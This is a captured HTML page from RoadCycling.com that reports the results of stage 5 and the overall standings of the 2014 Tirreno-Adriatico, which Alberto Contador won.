

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadcycling.com/news-results/2014-tirreno-adriatico-results-stage-5
body_size: 33807
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="en" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="en" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="en" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="en" dir="ltr"><![endif]-->

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<link rel="shortcut icon" href="https://www.roadcycling.com/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="Alberto Contador wins stage 5 of Tirreno-Adriatico 2014 and takes overall race lead." />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.roadcycling.com/news-results/2014-tirreno-adriatico-results-stage-5" />
<link rel="shortlink" href="https://www.roadcycling.com/node/5788" />
  <title>2014 Tirreno-Adriatico Results - Stage 5 | RoadCycling.com - Pro cycling news, race results, tests, interviews</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_kShW4RPmRstZ3SpIC-ZvVGNFVAi0WEMuCnI0ZkYIaFw.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_gArAUcbPOGS20Rj3CC1Ph_2J692LtLqNviaNUAmk_Wg.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_dZ6Zeh26BX7Hdcho-Gm5hcPyo2JL7dfBbVSF6m1CfYE.css" media="all" />
<link rel="stylesheet" href="https://www.roadcycling.com/sites/default/files/css/css_FG8xJ1ML52UOPM5_n8IGnxKhueaO03eREFkOv3hqRXM.css" media="all" />
  <script src="https://www.roadcycling.com/sites/default/files/js/js_YD9ro0PAqY25gGWrTki6TjRUG8TdokmmxjfqpNNfzVU.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_8h4XRvvjWBC4l-iDJYDkap5EkmNjnaNYQKTL6KdNhPw.js"></script>
<script src="https://www.roadcycling.com/sites/default/files/js/js_eaDBBqUL-AeGGw0HAgb2KMolf6re5C3Q7RFW4ASe6FA.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"roadcycling_zen","theme_token":"ip6u1ClGpWGrWBYpwYtvPOYwkDd0ug6BO8QZlu3yb_E","js":{"misc\/jquery.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.js":1,"sites\/all\/libraries\/jquery.imagesloaded\/jquery.imagesloaded.min.js":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery-1.7.1.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.mousewheel.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.jscrollpane.min.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/basics.js":1,"sites\/all\/themes\/roadcycling_zen\/js\/jquery.uniform.min.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/modules\/aggregator\/aggregator.css":1,"modules\/modules\/comment\/comment.css":1,"modules\/modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/field_slideshow\/field_slideshow.css":1,"sites\/all\/themes\/roadcycling_zen\/system.menus.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/wireframes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/layout.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/layouts\/fixed-width.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/page-backgrounds.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/tabs.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/pages.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/views-styles.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/nodes.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/comments.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/forms.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/fields.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/print.css":1,"sites\/all\/themes\/roadcycling_zen\/webfonts\/webfonts.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.default.css":1,"sites\/all\/themes\/roadcycling_zen\/css\/uniform.agent.css":1}},"urlIsAjaxTrusted":{"\/news-results\/2014-tirreno-adriatico-results-stage-5":true},"field_slideshow":{"field-slideshow-1":{"fx":"fade","speed":"1000","timeout":"8000","pause":0,"start_on_hover":0,"carousel_visible":"3","carousel_scroll":"1","carousel_speed":"500","carousel_vertical":0,"carousel_circular":0,"carousel_follow":0,"carousel_skin":"","pager":"","controls":{"#theme":"field_slideshow_controls","#slideshow_id":1,"#controls_pause":0}}}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/all/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-NPGZFCDXP1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-NPGZFCDXP1');
</script>
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-5788 node-type-article section-news-results" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
        <div class="region region-after-body-start">
    <div id="block-block-1" class="block block-block first last odd">

      
  <br />
</div><!-- /.block -->
  </div>
<div id="content_wrapper">
	  <div class="region region-ad-top">
    <div id="block-block-15" class="block block-block first last odd">

      
  <div id="header_ad">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteTopAd -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="7957836634"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><!-- /.block -->
  </div>
	<div id="header_wrapper">
		<header id="header" role="banner">

          <a href="/" title="RoadCycling.com - Cycling info as it should be" rel="home" id="logo"><img src="https://www.roadcycling.com/sites/all/themes/roadcycling_zen/logo.png" alt="RoadCycling.com - Cycling info as it should be" /></a>
    
    
        <div id="header_mini_navi">
	          <nav id="secondary-menu" role="navigation">
        <h2 class="element-invisible">Header menu</h2><ul class="links inline clearfix"><li class="menu-494 first"><a href="/search" title="">Archive</a></li>
<li class="menu-380 last"><a href="/contact" title="">Contact</a></li>
</ul>      </nav>
        </div>
    <div id="search_box_top">
	    <div class="search_box_top_search roadcycling  active">ROADCYCLING.COM</div>
        <div class="search_box_top_search google inactive">GOOGLE CYCLING</div>
          <div class="region region-search-box-top">
    <div id="block-search-form" class="block block-search first odd" role="search">

      
  <form onsubmit="if(this.search_block_form.value==&#039;Search&#039;){ alert(&#039;Please enter a search&#039;); return false; }" action="/news-results/2014-tirreno-adriatico-results-stage-5" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
 <input onblur="if (this.value == &#039;&#039;) {this.value = &#039;Search&#039;;}" onfocus="if (this.value == &#039;Search&#039;) {this.value = &#039;&#039;;}" type="text" id="edit-search-block-form--2" name="search_block_form" value="Search" size="60" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="image" id="edit-submit" name="submit" src="/sites/all/themes/roadcycling_zen/images/search.gif" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-1MwwN_t0m2b8XKOikdbP5oMoBVezO-_aUYxcqc1vMkk" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>
</div><!-- /.block -->
<div id="block-block-7" class="block block-block last even">

      
  <br /><script type="text/javascript" src="http://www.google.com/jsapi"></script><script type="text/javascript" src="http://www.google.com/cse/t13n?form=cse-search-box&t13n_langs=en"></script><script type="text/javascript" src="http://www.google.com/cse/brand?form=cse-search-box&lang=en"></script>
</div><!-- /.block -->
  </div>
    </div>

    </header>
  			<div id="social_icons_wrapper">
	  			<a href="https://twitter.com/roadcyclingcom"><span class="social_media_icon twitter"></span></a>
	  			<a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949"><span class="social_media_icon facebook"></span></a>
	  			<a href="http://feeds2.feedburner.com/roadcycling/ZlDv"><span class="social_media_icon rss"></span></a>
	  		</div>
      </div>
  
      <div id="menu">
        <div class="region region-navigation">
    <div id="block-system-main-menu" class="block block-system block-menu first last odd" role="navigation">

      
  <ul class="menu"><li class="menu__item is-leaf first leaf"><a href="/news_and_results" title="" class="menu__link">News &amp; Results</a></li>
<li class="menu__item is-leaf leaf"><a href="/reviews_and_tech" class="menu__link">Reviews &amp; Tech</a></li>
<li class="menu__item is-leaf leaf"><a href="/interviews" title="" class="menu__link">Interviews</a></li>
<li class="menu__item is-leaf leaf"><a href="/training_and_health" class="menu__link">Training &amp; Health</a></li>
<li class="menu__item is-leaf leaf"><a href="/videos" class="menu__link">Videos</a></li>
<li class="menu__item is-leaf last leaf"><a href="/node/4938" class="menu__link">About</a></li>
</ul>
</div><!-- /.block -->
  </div>
    </div><!-- /#navigation -->    
  
  <div id="feature-wrapper">
  	<div id="feature" class="full-width" role="main"></div>
  </div>
  
  <div id="content">
	
    <div id="main" class="column" role="main">
            
      <a id="main-content"></a>
                    <h1 class="title" id="page-title">2014 Tirreno-Adriatico Results - Stage 5</h1>
                                          


<h1 class="title" id="node-title">News & Results</h1>
<article class="node-5788 node node-article node-promoted view-mode-full clearfix" about="/news-results/2014-tirreno-adriatico-results-stage-5" typeof="sioc:Item foaf:Document">

      <header>
                  <span property="dc:title" content="2014 Tirreno-Adriatico Results - Stage 5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">03/16/2014</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto-contador-victory-stage-5-tirreno-adriatico-2014-saxo-bank-tinkoff-bank.jpg?itok=fP08Er_q"><div id="field-slideshow-1-wrapper" class="field-slideshow-wrapper">

  <div class="field-slideshow field-slideshow-1 effect-fade timeout-8000 with-pager with-controls" style="width:630px; height:415px">
          <div class="field-slideshow-slide field-slideshow-slide-1 even first">
        <img class="field-slideshow-image field-slideshow-image-1" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto-contador-victory-stage-5-tirreno-adriatico-2014-saxo-bank-tinkoff-bank.jpg?itok=fP08Er_q" width="630" height="415" alt="" title="Team Tinkoff Bank - Saxo Bank&#039;s Alberto Contador wins stage 5 of Tirreno-Adriatico 2014 | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team Tinkoff Bank - Saxo Bank's Alberto Contador wins stage 5 of Tirreno-Adriatico 2014 </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-2 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-2" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto-contador-nairo-quintana-climbing-bike-bicycle-cycling-stage-5-tirreno-adriatico-2014.jpg?itok=aCHBuMgA" width="630" height="415" alt="" title="Team Movistar - Canyon Bikes&#039; Nairo Quintana closely followed by Alberto Contador | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Team Movistar - Canyon Bikes' Nairo Quintana closely followed by Alberto Contador </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-3 even" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-3" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto-contador-climbs-stage-5-tirreno-adriatico-2014-saxo-bank-tinkoff-bank.jpg?itok=LTDhth7y" width="630" height="415" alt="" title="Spain&#039;s Alberto Contador on his way to his second stage victory in this year&#039;s Tirreno-Adriatico | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Spain's Alberto Contador on his way to his second stage victory in this year's Tirreno-Adriatico </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-4 odd" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-4" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/team-garmin-sharp-POC-benjamin-king-climbs-stage-5-tirreno-adriatico-2014_C_Slipstream.jpg?itok=tXA4zoOQ" width="630" height="415" alt="" title="Benjamin King (Team Garmin-Sharp-POC) animated today&#039;s Tirreno-Adriatico stage and finished third | Slipstream" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Benjamin King (Team Garmin-Sharp-POC) animated today's Tirreno-Adriatico stage and finished third </span>
            <span class="field-slideshow-caption-copyright"> Slipstream</span>
                      </div>
              </div>
          <div class="field-slideshow-slide field-slideshow-slide-5 even last" style="display:none;">
        <img class="field-slideshow-image field-slideshow-image-5" typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/large/public/field/image/alberto-contador-podium-girls-miss-italia-italy-stage-5-tirreno-adriatico-2014-commerzbank-deutsche-bank-santander.jpg?itok=R3jhNU6p" width="630" height="415" alt="" title="Alberto Contador gets flowers, kisses and prosecco on the Tirreno-Adriatico podium | Fotoreporter Sirotti" />                  <div class="field-slideshow-caption">
                      <span class="field-slideshow-caption-text">Alberto Contador gets flowers, kisses and prosecco on the Tirreno-Adriatico podium </span>
            <span class="field-slideshow-caption-copyright"> Fotoreporter Sirotti</span>
                      </div>
              </div>
      </div>

      <div id="field-slideshow-1-controls" class="field-slideshow-controls">
      <a href="#" class="prev"></a>
      <a href="#" class="next"></a>
    </div>
  
  
    
  
</div></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">2014 Tirreno-Adriatico Results - Stage 5 </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Alberto Contador wins stage 5 of Tirreno-Adriatico 2014 and takes overall race lead.</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><strong>March 16, 2014: Tirreno-Adriatico 2014: Stage 5: Amatrice - Guardiagrele, Italy (190 km):</strong><br />1 &nbsp;&nbsp; &nbsp;Alberto Contador Velasco (Spa) Tinkoff Bank - Saxo Bank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 04:54:42<br />2 &nbsp;&nbsp; &nbsp;Simon Geschke (Ger) Team Giant-Shimano &nbsp;&nbsp; &nbsp;0:00:06 &nbsp;&nbsp; &nbsp;<br />3 &nbsp;&nbsp; &nbsp;Benjamin King (USA) Team Garmin-Sharp-POC &nbsp;&nbsp; &nbsp;0:00:46 &nbsp;&nbsp; &nbsp;<br />4 &nbsp;&nbsp; &nbsp;Adam Hansen (Aus) Lotto-Belisol &nbsp;&nbsp; &nbsp;0:01:01 &nbsp;&nbsp; &nbsp;<br />5 &nbsp;&nbsp; &nbsp;Jean-Christophe Peraud (Fra) AG2R La Mondiale - Focus Bikes &nbsp;&nbsp; &nbsp;0:01:26 &nbsp;&nbsp; &nbsp;<br />6 &nbsp;&nbsp; &nbsp;Giampaolo Caruso (Ita) &nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp; &nbsp;0:01:39 &nbsp;&nbsp; &nbsp;<br />7 &nbsp;&nbsp; &nbsp;Roman Kreuziger (Cze) Tinkoff Bank - Saxo Bank &nbsp;&nbsp; &nbsp;0:01:42 &nbsp;&nbsp; &nbsp;<br />8 &nbsp;&nbsp; &nbsp;Domenico Pozzovivo (Ita) AG2R La Mondiale - Focus Bikes&nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />9 &nbsp;&nbsp; &nbsp;Julian David Arredondo Moreno (Col) Trek Factory Racing &nbsp;&nbsp; &nbsp; &nbsp;&nbsp;&nbsp; &nbsp;<br />10 &nbsp;&nbsp; &nbsp;Rinaldo Nocentini (Ita) AG2R La Mondiale - Focus Bikes<br /><br /><strong>2014 Tirreno-Adriatico general classification after stage 5:</strong><br />1 &nbsp;&nbsp; &nbsp;Alberto Contador Velasco (Spa) Tinkoff Bank - Saxo Bank&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 21:01:30<br />2 &nbsp;&nbsp; &nbsp;Nairo Alexander Quintana Rojas (Col) Team Movistar - Canyon Bikes &nbsp;&nbsp; &nbsp;0:02:08 &nbsp;&nbsp; &nbsp;<br />3 &nbsp;&nbsp; &nbsp;Roman Kreuziger (Cze) Tinkoff Bank - Saxo Bank &nbsp;&nbsp; &nbsp;0:02:15 &nbsp;&nbsp; &nbsp;<br />4 &nbsp;&nbsp; &nbsp;Julian David Arredondo Moreno (Col) Trek Factory Racing &nbsp;&nbsp; &nbsp;0:02:39 &nbsp;&nbsp; &nbsp;<br />5 &nbsp;&nbsp; &nbsp;Jean-Christophe Peraud (Fra) AG2R La Mondiale - Focus Bikes &nbsp;&nbsp; &nbsp;0:02:40 &nbsp;&nbsp; &nbsp;<br />6 &nbsp;&nbsp; &nbsp;Mikel Nieve Ituralde (Spa) Team Sky Pro Cycling &nbsp;&nbsp; &nbsp;0:02:50 &nbsp;&nbsp; &nbsp;<br />7 &nbsp;&nbsp; &nbsp;Daniel Moreno Fernandez (Spa) &nbsp;&nbsp; &nbsp; &nbsp;&nbsp; &nbsp;0:02:51 &nbsp;&nbsp; &nbsp;<br />8 &nbsp;&nbsp; &nbsp;Domenico Pozzovivo (Ita) AG2R La Mondiale - Focus Bikes&nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp;0:02:56 &nbsp;&nbsp; &nbsp;<br />9 &nbsp;&nbsp; &nbsp;Giampaolo Caruso (Ita) &nbsp;&nbsp; &nbsp;&nbsp;&nbsp; &nbsp; &nbsp;&nbsp; &nbsp;0:02:58 &nbsp;&nbsp; &nbsp;<br />10 &nbsp;&nbsp; &nbsp;Robert Kiserlovski (Cro) Trek Factory Racing &nbsp;&nbsp; &nbsp;0:03:06</p><p>Follow Roadcycling.com on <a href="https://twitter.com/roadcyclingcom" target="_blank">Twitter</a>, <a href="https://www.facebook.com/pages/Roadcyclingcom/190185390998949" target="_blank">Facebook</a> and <a href="https://plus.google.com/105601854431955941649" target="_blank">Google+</a> and gear up for your own spring rides in our <a href="http://www.roadcycling.com/road-bike-shop">bike shop </a>.</p></div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2014-tirreno-adriatico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2014 Tirreno-Adriatico</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/alberto-contador" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Alberto Contador</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/team-tinkoff-saxo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Tinkoff-Saxo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tirreno-adriatico" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tirreno-Adriatico</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-aed1071df57c7e67ad6cbc7fcd21874c">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">29/11/2009</span>    
          <a href="/Lance-Armstrong-Releases-New-Book-Lance-Armstrong-Comeback-2-0-Up-Close-and-Personal">Lance Armstrong Releases New Book Lance Armstrong Comeback 2.0: Up Close and Personal</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">30/08/2012</span>    
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">23/07/2003</span>    
          <a href="/news-results/armstrong-wins-stage-15-tour-extends-overall-lead">Armstrong Wins Stage 15 of Tour, Extends Overall Lead</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">18/05/2009</span>    
          <a href="/Teko_Bicycling_Socks_Review">Teko Bicycling Socks Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">13/07/2024</span>    
          <a href="/news-results/jasper-philipsen-sprints-victory-stage-13-tour-de-france-2024">Jasper Philipsen Sprints to Victory in Stage 13 of Tour de France 2024</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/5788">sign up</a> or <a href="/user/login?destination=node/5788%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><!-- region__no_wrapper -->
          </div><!-- /#content -->



    
          <div id="sidebar">
          <section class="region region-sidebar-second column sidebar">
    <div id="block-block-6" class="block block-block first odd">

      
  <div class="interaction_box_tab training active">training tracker</div><div class="interaction_box_tab velomail inactive">VELOEMAIL</div><div id="interaction_box"><div><button class="signup" type="submit"><span>&rarr;</span>sign up for free</button></div><div><form action="https://www.trainingpeaks.com/authuser.asp?af=roadcycling" id="form1" method="post" name="formxx" target="_blank"><input name="username" type="text" value="Username" /><input name="password" type="password" value="Password" /><button type="submit">LOGIN</button></form></div></div>
</div><!-- /.block -->
<div id="block-block-5" class="block block-block even">

      
  <p><a class="navi_long" href="/road-bike-shop">road bike <span class="subtext">shop</span></a><a class="navi_long" href="/cycling-manager-game">cycling manager <span class="subtext">game</span></a></p><div class="navi_short apps">apps</div><p><a class="navi_short iphone" href="http://click.linksynergy.com/fs-bin/stat?id=KSBA6b2wqGI&amp;offerid=146261&amp;type=3&amp;subid=0&amp;tmpid=1826&amp;RD_PARM1=http%253A%252F%252Fitunes.apple.com%252Fus%252Fapp%252Froadcycling-cycling-app%252Fid395146493%253Fmt%253D8%2526uo%253D4%2526partnerId%253D30">iphone</a><a class="navi_short nokia" href="http://store.ovi.com/content/186878">nokia</a><a class="navi_short android" href="https://market.android.com/details?id=com.appmakr.app192207">android</a></p>
</div><!-- /.block -->
<div id="block-views-most-read-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Most read articles</h2>
    
  <div class="view view-most-read-articles view-id-most_read_articles view-display-id-block view-dom-id-58f31c911e91668b74cbc15bdf3c5e8a">
        
  
  
      <div class="view-content">
      <div class="item-list">    <ol>          <li class="views-row views-row-1 views-row-odd views-row-first">  
          <a href="/news-results/death-professional-cyclist">The Death of a Professional Cyclist</a>  </li>
          <li class="views-row views-row-2 views-row-even">  
          <a href="/reviews-tech/2014-felt-ar-road-bike-review">Felt AR Road Bike Review</a>  </li>
          <li class="views-row views-row-3 views-row-odd">  
          <a href="/news-results/armstrong-set-own-fate-turning-against-floyd">Armstrong set own fate by turning against Floyd</a>  </li>
          <li class="views-row views-row-4 views-row-even">  
          <a href="/news-results/dominos-are-starting-fall">The dominos are starting to fall</a>  </li>
          <li class="views-row views-row-5 views-row-odd views-row-last">  
          <a href="/news-results/armstrong%E2%80%99s-days-influence-coming-end">Armstrong’s days of influence coming to an end</a>  </li>
      </ol></div>    </div>
  
  
  
  
  
  
</div>
</div><!-- /.block -->
<div id="block-block-16" class="block block-block even">

      
  <div class="sidebar_ad"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6449812168849935"
     crossorigin="anonymous"></script>
<!-- NewSiteSidebar -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6449812168849935"
     data-ad-slot="8339597122"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><!-- /.block -->
<div id="block-views-selected-articles-block" class="block block-views odd">

        <h2 class="block__title block-title">Selected articles</h2>
    
  <div class="view view-selected-articles view-id-selected_articles view-display-id-block view-dom-id-7872a5d7606e50955e6363e8eec0c945">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/news-results/2025-tour-de-france-route-revealed-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/christian-prudhomme-tour-de-france-map-route-presentation-tour-de-france-2025_C_ASO.jpg?itok=4J-vYZSo" width="155" height="100" alt="Christian Prudhomme next to the map of Tour de France 2025" title="Christian Prudhomme presented the map and route of Tour de France 2025 in Paris | A.S.O." /></a>    
          2025 Tour de France route    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/news-results/remco-evenepoel-wins-olympic-road-race-paris"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/thumbnail/public/field/image/remco-evenepoel-olympic-champion-paris-olympics-2024_C_ASO.jpg?itok=xfHip0kj" width="155" height="100" alt="Remco Evenepoel has been crowned Olympic Champion" title="Remco Evenepoel has been crowned Olympic Champion in Paris | A.S.O." /></a>    
          Olympic Champion found    </div>
